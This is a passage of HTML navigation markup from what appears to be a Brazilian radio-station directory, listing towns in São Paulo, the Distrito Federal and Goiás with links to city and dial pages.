<li><a href="cidade.php?idC=4653">- Taquaral</a></li> <li><a href="dial.php?idC=348"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=348">- Taquaritinga</a></li> <li><a href="dial.php?idC=1065"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1065">- Taquarituba</a></li> <li><a href="dial.php?idC=5081"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5081">- Taquarivaí</a></li> <li><a href="cidade.php?idC=4834">- Tarabaí</a></li> <li><a href="dial.php?idC=4954"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4954">- Tarumã</a></li> <li><a href="dial.php?idC=385"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=385">- Tatuí</a></li> <li><a href="dial.php?idC=108"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=108">- Taubaté</a></li> <li><a href="cidade.php?idC=1294">- Taubaté (Quiririm)</a></li> <li><a href="dial.php?idC=2113"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2113">- Tejupá</a></li> <li><a href="dial.php?idC=779"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=779">- Teodoro Sampaio</a></li> <li><a href="cidade.php?idC=4164">- Terra Roxa</a></li> <li><a href="dial.php?idC=386"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=386">- Tietê</a></li> <li><a href="dial.php?idC=4522"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4522">- Timburi</a></li> <li><a href="cidade.php?idC=3740">- Torre de Pedra</a></li> <li><a href="dial.php?idC=2520"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2520">- Torrinha</a></li> <li><a href="dial.php?idC=2319"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2319">- Trabiju</a></li> <li><a href="dial.php?idC=1293"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1293">- Tremembé</a></li> <li><a href="cidade.php?idC=2172">- Três Fronteiras</a></li> <li><a href="cidade.php?idC=5172">- Tuiuti</a></li> <li><a href="dial.php?idC=130"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=130">- Tupã</a></li> <li><a href="dial.php?idC=1618"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1618">- Tupi Paulista</a></li> <li><a href="cidade.php?idC=2160">- Turiúba</a></li> <li><a href="cidade.php?idC=4582">- Turmalina</a></li> <li><a href="cidade.php?idC=2163">- Ubarana</a></li> <li><a href="dial.php?idC=387"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=387">- Ubatuba</a></li> <li><a href="dial.php?idC=4428"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4428">- Ubatuba (Lázaro)</a></li> <li><a href="dial.php?idC=4429"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4429">- Ubatuba (Maranduba)</a></li> <li><a href="cidade.php?idC=5173">- Ubirajara</a></li> <li><a href="cidade.php?idC=1391">- Uchoa</a></li> <li><a href="cidade.php?idC=2164">- União Paulista</a></li> <li><a href="dial.php?idC=2143"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2143">- Urânia</a></li> <li><a href="cidade.php?idC=5174">- Uru</a></li> <li><a href="cidade.php?idC=388">- Urupês</a></li> <li><a href="dial.php?idC=2129"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2129">- Valentim Gentil</a></li> <li><a href="dial.php?idC=198"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=198">- Valinhos</a></li> <li><a href="dial.php?idC=389"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=389">- Valparaíso</a></li> <li><a href="dial.php?idC=4218"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4218">- Vargem</a></li> <li><a href="dial.php?idC=2297"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2297">- Vargem Grande do Sul</a></li> <li><a href="dial.php?idC=1156"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1156">- Vargem Grande Paulista</a></li> <li><a href="dial.php?idC=3189"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3189">- Várzea Paulista</a></li> <li><a href="dial.php?idC=1194"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1194">- Vera Cruz</a></li> <li><a href="dial.php?idC=2460"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2460">- Vinhedo</a></li> <li><a href="dial.php?idC=624"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=624">- Viradouro</a></li> <li><a href="dial.php?idC=4739"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4739">- Vista Alegre do Alto</a></li> <li><a href="cidade.php?idC=2150">- Vitória Brasil</a></li> <li><a href="dial.php?idC=170"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=170">- Votorantim</a></li> <li><a href="dial.php?idC=390"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=390">- Votuporanga</a></li> <li><a href="cidade.php?idC=2165">- Zacarias</a></li> 			      </ul>     
		      </li>
		</ul>
	</li>
	
	<li class="parent"><a href="#" title="">Região Centro-Oeste</a>
		<ul class="sub-menu">
		      <li class="parent2"><a href="#" title="">Distrito Federal</a>
		      		<ul class="sub-menu2">     
		
<li><a href="dial.php?idC=7448"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7448">- Águas Claras</a></li> <li><a href="dial.php?idC=67"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=67">- Brasília</a></li> <li><a href="dial.php?idC=1439"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1439">- Brazlândia</a></li> <li><a href="dial.php?idC=7447"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7447">- Candangolândia</a></li> <li><a href="dial.php?idC=1440"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1440">- Ceilândia</a></li> <li><a href="dial.php?idC=955"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=955">- Gama</a></li> <li><a href="dial.php?idC=1441"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1441">- Planaltina</a></li> <li><a href="dial.php?idC=7446"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7446">- Riacho Fundo</a></li> <li><a href="dial.php?idC=2541"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2541">- Samambaia</a></li> <li><a href="dial.php?idC=1443"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1443">- Santa Maria</a></li> <li><a href="dial.php?idC=1442"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1442">- Sobradinho</a></li> <li><a href="dial.php?idC=3145"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3145">- Taguatinga</a></li> <li><a href="dial.php?idC=4583"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4583">- Vicente Pires</a></li> 			      </ul>     
		      </li>
		      <li class="parent2"><a href="#" title="">Goiás</a>
		      		<ul class="sub-menu2">     
		
<li><a href="dial.php?idC=2898"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2898">- Abadia de Goiás</a></li> <li><a href="dial.php?idC=2897"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2897">- Abadiânia</a></li> <li><a href="dial.php?idC=1270"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1270">- Acreúna</a></li> <li><a href="cidade.php?idC=1891">- Adelândia</a></li> <li><a href="cidade.php?idC=3038">- Água Fria de Goiás</a></li> <li><a href="cidade.php?idC=1892">- Água Limpa</a></li> <li><a href="dial.php?idC=199"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=199">- Águas Lindas de Goiás</a></li> <li><a href="dial.php?idC=1834"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1834">- Alexânia</a></li> <li><a href="cidade.php?idC=1893">- Aloândia</a></li> <li><a href="dial.php?idC=3041"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3041">- Alto Horizonte</a></li> <li><a href="dial.php?idC=1792"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1792">- Alto Paraíso de Goiás</a></li> <li><a href="dial.php?idC=1894"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1894">- Alvorada do Norte</a></li> <li><a href="cidade.php?idC=1895">- Amaralina</a></li> <li><a href="cidade.php?idC=1896">- Amarinópolis</a></li> <li><a href="cidade.php?idC=3042">- Americano do Brasil</a></li> <li><a href="cidade.php?idC=3043">- Amorinópolis</a></li> <li><a href="dial.php?idC=55"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=55">- Anápolis</a></li> <li><a href="cidade.php?idC=3044">- Anhanguera</a></li> <li><a href="cidade.php?idC=2796">- Anicuns</a></li> <li><a href="dial.php?idC=320"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=320">- Aparecida de Goiânia</a></li> <li><a href="cidade.php?idC=3045">- Aparecida do Rio Doce</a></li> <li><a href="cidade.php?idC=3046">- Aporé</a></li> <li><a href="cidade.php?idC=2993">- Araçu</a></li> <li><a href="dial.php?idC=3047"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3047">- Aragarças</a></li> <li><a href="dial.php?idC=2881"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2881">- Aragoiânia</a></li> <li><a href="cidade.php?idC=3048">- Araguapaz</a></li> <li><a href="cidade.php?idC=3049">- Arenópolis</a></li> <li><a href="cidade.php?idC=3050">- Aruanã</a></li> <li><a href="dial.php?idC=1345"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1345">- Aurilândia</a></li> <li><a href="cidade.php?idC=3051">- Avelinópolis</a></li> <li><a href="cidade.php?idC=3052">- Baliza</a></li> <li><a href="dial.php?idC=3053"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3053">- Barro Alto</a></li> <li><a href="dial.php?idC=3054"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3054">- Bela Vista de Goiás</a></li> <li><a href="cidade.php?idC=3055">- Bom Jardim de Goiás</a></li> <li><a href="dial.php?idC=1088"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1088">- Bom Jesus de Goiás</a></li> <li><a href="dial.php?idC=3056"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3056">- Bonfinópolis</a></li> <li><a href="cidade.php?idC=3057">- Bonópolis</a></li> <li><a href="dial.php?idC=3058"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3058">- Brazabrantes</a></li> <li><a href="dial.php?idC=1269"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1269">- Britânia</a></li> <li><a href="dial.php?idC=1089"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1089">- Buriti Alegre</a></li> <li><a href="cidade.php?idC=3059">- Buriti de Goiás</a></li> <li><a href="cidade.php?idC=2529">- Buritinópolis</a></li> <li><a href="cidade.php?idC=3061">- Cabeceiras</a></li> <li><a href="cidade.php?idC=2530">- Cachoeira Alta</a></li> <li><a href="cidade.php?idC=3062">- Cachoeira de Goiás</a></li> <li><a href="dial.php?idC=3067"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3067">- Cachoeira Dourada</a></li> <li><a href="cidade.php?idC=3443">- Cacoalzinho de Goiás</a></li> <li><a href="dial.php?idC=1886"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1886">- Caçu</a></li> <li><a href="dial.php?idC=1032"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1032">- Caiapônia</a></li> <li><a href="dial.php?idC=53"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=53">- Caldas Novas</a></li> <li><a href="dial.php?idC=3010"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3010">- Caldazinha</a></li> <li><a href="cidade.php?idC=3009">- Campestre de Goiás</a></li> <li><a href="dial.php?idC=3068"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3068">- Campinaçu</a></li> <li><a href="cidade.php?idC=1545">- Campinorte</a></li> <li><a href="cidade.php?idC=3069">- Campo Alegre de Goiás</a></li> <li><a href="cidade.php?idC=3070">- Campo Limpo de Goiás</a></li> <li><a href="dial.php?idC=3072"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3072">- Campos Belos</a></li> <li><a href="cidade.php?idC=3073">- Campos Verdes</a></li> <li><a href="cidade.php?idC=3074">- Carmo do Rio Verde</a></li> <li><a href="cidade.php?idC=3075">- Castelândia</a></li> <li><a href="dial.php?idC=56"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=56">- Catalão</a></li> <li><a href="cidade.php?idC=3071">- Caturaí</a></li> <li><a href="cidade.php?idC=3078">- Cavalcante</a></li> <li><a href="dial.php?idC=200"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=200">- Ceres</a></li> <li><a href="cidade.php?idC=3080">- Cezarina</a></li> <li><a href="dial.php?idC=2292"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2292">- Chapadão do Céu</a></li> <li><a href="dial.php?idC=3081"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3081">- Cidade Ocidental</a></li> <li><a href="dial.php?idC=1607"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1607">- Cocalzinho de Goiás</a></li> <li><a href="cidade.php?idC=3083">- Colinas do Sul</a></li> <li><a href="cidade.php?idC=3084">- Córrego de Ouro</a></li> <li><a href="dial.php?idC=1608"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1608">- Corumbá de Goiás</a></li> <li><a href="cidade.php?idC=3085">- Corumbaíba</a></li> <li><a href="dial.php?idC=440"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=440">- Cristalina</a></li> <li><a href="cidade.php?idC=3086">- Cristianópolis</a></li> <li><a href="dial.php?idC=3087"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3087">- Crixás</a></li> <li><a href="cidade.php?idC=3088">- Cromínia</a></li> <li><a href="cidade.php?idC=3089">- Cumari</a></li> <li><a href="cidade.php?idC=3092">- Damianópolis</a></li> <li><a href="cidade.php?idC=3093">- Damolândia</a></li> <li><a href="cidade.php?idC=3094">- Davinópolis</a></li> <li><a href="cidade.php?idC=3095">- Diorama</a></li> <li><a href="cidade.php?idC=3096">- Divinópolis de Goiás</a></li> <li><a href="dial.php?idC=3097"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3097">- Doverlândia</a></li> <li><a href="dial.php?idC=3098"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3098">- Edealina</a></li> <li><a href="dial.php?idC=3099"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3099">- Edéia</a></li> <li><a href="cidade.php?idC=3100">- Estrela do Norte</a></li> <li><a href="cidade.php?idC=3101">- Faina</a></li> <li><a href="dial.php?idC=3103"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3103">- Fazenda Nova</a></li> <li><a href="dial.php?idC=3104"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3104">- Firminópolis</a></li> <li><a href="cidade.php?idC=3105">- Flores de Goiás</a></li> <li><a href="dial.php?idC=665"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=665">- Formosa</a></li> <li><a href="cidade.php?idC=3106">- Formoso</a></li> <li><a href="dial.php?idC=3107"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3107">- Gameleira de Goiás</a></li> <li><a href="dial.php?idC=3115"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3115">- Goianápolis</a></li> <li><a href="cidade.php?idC=1897">- Goiandira</a></li> <li><a href="dial.php?idC=444"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=444">- Goianésia</a></li> <li><a href="dial.php?idC=69"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=69">- Goiânia</a></li> <li><a href="dial.php?idC=3011"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3011">- Goianira</a></li> <li><a href="dial.php?idC=2444"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2444">- Goiás</a></li> <li><a href="dial.php?idC=445"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=445">- Goiatuba</a></li> <li><a href="cidade.php?idC=3116">- Gouvelândia</a></li> <li><a href="dial.php?idC=2899"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2899">- Guapó</a></li> <li><a href="cidade.php?idC=3117">- Guaraíta</a></li> <li><a href="cidade.php?idC=3118">- Guarani de Goiás</a></li> <li><a href="cidade.php?idC=3119">- Guarinos</a></li> <li><a href="cidade.php?idC=3120">- Heitoraí</a></li> <li><a href="dial.php?idC=3102"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3102">- Hidrolândia</a></li> <li><a href="cidade.php?idC=3121">- Hidrolina</a></li> <li><a href="dial.php?idC=3122"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3122">- Iaciara</a></li> <li><a href="cidade.php?idC=3123">- Inaciolândia</a></li> <li><a href="cidade.php?idC=3124">- Indiara</a></li> <li><a href="dial.php?idC=447"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=447">- Inhumas</a></li> <li><a href="dial.php?idC=449"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=449">- Ipameri</a></li> <li><a href="cidade.php?idC=3125">- Ipiranga de Goiás</a></li> <li><a href="dial.php?idC=1918"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1918">- Iporá</a></li> <li><a href="dial.php?idC=3126"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3126">- Israelândia</a></li> <li><a href="dial.php?idC=201"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=201">- Itaberaí</a></li> <li><a href="cidade.php?idC=3127">- Itaguari</a></li> <li><a href="cidade.php?idC=3128">- Itaguaru</a></li> <li><a href="dial.php?idC=3134"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3134">- Itajá</a></li> <li><a href="dial.php?idC=2504"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2504">- Itapaci</a></li> <li><a href="dial.php?idC=3135"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3135">- Itapirapuã</a></li> <li><a href="dial.php?idC=450"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=450">- Itapuranga</a></li> <li><a href="cidade.php?idC=451">- Itarumã</a></li> <li><a href="cidade.php?idC=1549">- Itauçu</a></li> <li><a href="dial.php?idC=50"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=50">- Itumbiara</a></li> <li><a href="cidade.php?idC=688">- Ivolândia</a></li> <li><a href="dial.php?idC=3136"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3136">- Jandaia</a></li> <li><a href="dial.php?idC=453"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=453">- Jaraguá</a></li> <li><a href="dial.php?idC=455"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=455">- Jataí</a></li> <li><a href="cidade.php?idC=3137">- Jaupaci</a></li> <li><a href="cidade.php?idC=3141">- Jesúpolis</a></li> <li><a href="cidade.php?idC=3142">- Joviânia</a></li> <li><a href="dial.php?idC=3143"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3143">- Jussara</a></li> <li><a href="cidade.php?idC=3144">- Lagoa Santa</a></li> <li><a href="dial.php?idC=3108"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3108">- Leopoldo de Bulhões</a></li> <li><a href="dial.php?idC=458"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=458">- Luziânia</a></li> <li><a href="cidade.php?idC=3146">- Mairipotaba</a></li> <li><a href="cidade.php?idC=3147">- Mambaí</a></li> <li><a href="dial.php?idC=459"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=459">- Mara Rosa</a></li> <li><a href="cidade.php?idC=3148">- Marzagão</a></li> <li><a href="cidade.php?idC=3149">- Matrinchã</a></li> <li><a href="dial.php?idC=3150"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3150">- Maurilândia</a></li> <li><a href="dial.php?idC=3151"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3151">- Mimoso de Goiás</a></li> <li><a href="dial.php?idC=460"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=460">- Minaçu</a></li> <li><a href="dial.php?idC=461"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=461">- Mineiros</a></li> <li><a href="cidade.php?idC=3152">- Moiporá</a></li> <li><a href="cidade.php?idC=3153">- Monte Alegre de Goiás</a></li> <li><a href="cidade.php?idC=3154">- Montes Claros de Goiás</a></li> <li><a href="dial.php?idC=3155"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3155">- Montividiu</a></li> <li><a href="cidade.php?idC=3156">- Montividiu do Norte</a></li> <li><a href="dial.php?idC=462"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=462">- Morrinhos</a></li> <li><a href="cidade.php?idC=3157">- Morro Agudo de Goiás</a></li> <li><a href="dial.php?idC=3158"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3158">- Mossâmedes</a></li> <li><a href="dial.php?idC=1471"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1471">- Mozarlândia</a></li> <li><a href="cidade.php?idC=3159">- Mundo Novo</a></li> <li><a href="cidade.php?idC=3160">- Mutunópolis</a></li> <li><a href="cidade.php?idC=3129">- Nazário</a></li> <li><a href="dial.php?idC=3109"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3109">- Nerópolis</a></li> <li><a href="dial.php?idC=464"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=464">- Niquelândia</a></li> <li><a href="dial.php?idC=3161"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3161">- Nova América</a></li> <li><a href="cidade.php?idC=3162">- Nova Aurora</a></li> <li><a href="dial.php?idC=3164"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3164">- Nova Crixás</a></li> <li><a href="cidade.php?idC=3110">- Nova Fátima</a></li> <li><a href="cidade.php?idC=3163">- Nova Glória</a></li> <li><a href="cidade.php?idC=3165">- Nova Iguaçu de Goiás</a></li> <li><a href="cidade.php?idC=3166">- Nova Roma</a></li> <li><a href="dial.php?idC=3111"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3111">- Nova Veneza</a></li> <li><a href="cidade.php?idC=638">- Novo Brasil</a></li> <li><a href="dial.php?idC=3167"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3167">- Novo Gama</a></li> <li><a href="cidade.php?idC=3168">- Novo Planalto</a></li> <li><a href="dial.php?idC=1173"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1173">- Orizona</a></li> <li><a href="cidade.php?idC=4395">- Ouro Verde de Goiás</a></li> <li><a href="dial.php?idC=903"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=903">- Ouvidor</a></li> <li><a href="dial.php?idC=1540"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1540">- Padre Bernardo</a></li> <li><a href="cidade.php?idC=3308">- Palestina de Goiás</a></li> <li><a href="dial.php?idC=908"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=908">- Palmeiras de Goiás</a></li> <li><a href="cidade.php?idC=904">- Palmelo</a></li> <li><a href="cidade.php?idC=3309">- Palminópolis</a></li> <li><a href="dial.php?idC=3310"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3310">- Panamá</a></li> <li><a href="dial.php?idC=3311"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3311">- Paranaiguara</a></li> <li><a href="dial.php?idC=3312"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3312">- Paraúna</a></li> <li><a href="dial.php?idC=3384"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3384">- Perolândia</a></li> <li><a href="dial.php?idC=2428"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2428">- Petrolina de Goiás</a></li> <li><a href="dial.php?idC=3313"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3313">- Pilar de Goiás</a></li> <li><a href="dial.php?idC=1358"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1358">- Piracanjuba</a></li> <li><a href="cidade.php?idC=905">- Piranhas</a></li> <li><a href="dial.php?idC=467"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=467">- Pirenópolis</a></li> <li><a href="dial.php?idC=901"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=901">- Pires do Rio</a></li> <li><a href="dial.php?idC=1004"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1004">- Planaltina</a></li> <li><a href="cidade.php?idC=3314">- Pontalina</a></li> <li><a href="dial.php?idC=471"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=471">- Porangatu</a></li> <li><a href="dial.php?idC=3315"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3315">- Porteirão</a></li> <li><a href="dial.php?idC=2004"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2004">- Portelândia</a></li> <li><a href="dial.php?idC=1546"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1546">- Posse</a></li> <li><a href="cidade.php?idC=3251">- Professor Jamil</a></li> <li><a href="dial.php?idC=982"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=982">- Quirinópolis</a></li> <li><a href="dial.php?idC=1268"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1268">- Rialma</a></li> <li><a href="cidade.php?idC=3316">- Rianápolis</a></li> <li><a href="dial.php?idC=2273"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2273">- Rio Quente</a></li> <li><a href="dial.php?idC=57"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=57">- Rio Verde</a></li> <li><a href="dial.php?idC=472"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=472">- Rubiataba</a></li> <li><a href="cidade.php?idC=3317">- Sanclerlândia</a></li> <li><a href="cidade.php?idC=3252">- Santa Barbara de Goiás</a></li> <li><a href="cidade.php?idC=906">- Santa Cruz de Goiás</a></li> <li><a href="cidade.php?idC=3318">- Santa Fé de Goiás</a></li> <li><a href="dial.php?idC=473"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=473">- Santa Helena de Goiás</a></li> <li><a href="cidade.php?idC=3319">- Santa Isabel</a></li> <li><a href="dial.php?idC=3320"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3320">- Santa Rita do Araguaia</a></li> <li><a href="cidade.php?idC=3321">- Santa Rita do Novo Destino</a></li> <li><a href="cidade.php?idC=3322">- Santa Rosa de Goiás</a></li> <li><a href="cidade.php?idC=3323">- Santa Tereza de Goiás</a></li> <li><a href="dial.php?idC=3324"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3324">- Santa Terezinha de Goiás</a></li> <li><a href="dial.php?idC=3325"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3325">- Santo Antônio da Barra</a></li> <li><a href="cidade.php?idC=3326">- Santo Antônio de Goiás</a></li> <li><a href="dial.php?idC=1028"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1028">- Santo Antônio do Descoberto</a></li> <li><a href="cidade.php?idC=3327">- São Domingos</a></li> <li><a href="cidade.php?idC=1548">- São Francisco de Goiás</a></li> <li><a href="cidade.php?idC=3329">- São João d Aliança</a></li> <li><a href="cidade.php?idC=3328">- São João do Paraúna</a></li> <li><a href="dial.php?idC=947"><img 